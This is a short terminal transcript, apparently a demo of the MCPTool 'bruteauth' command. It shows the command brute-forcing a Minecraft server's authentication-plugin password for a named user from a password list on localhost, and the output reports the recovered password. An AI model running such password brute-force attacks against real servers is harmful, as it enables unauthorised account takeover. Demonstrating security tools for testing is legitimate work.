 windows@mcptool ~
↪ bruteauth 127.0.0.1:25565 1.8.8 _wRRulos_ C:\Users\vegap\Downloads\passwords.txt
[#] Getting passwords from the file (1.8.8)...
[#] Initiating a brute force attack on the authentication plugin on server 127.0.0.1:25565 with th
e user _wRRulos_ and the password list C:\Users\vegap\Downloads\passwords.txt (1000 passwords).
[#] The bot has connected to the server.
[#] Testing the password: test1
[#] Testing the password: test2
[#] Testing the password: mcptool
[#] The password of the _wRRulos_ user is: mcptool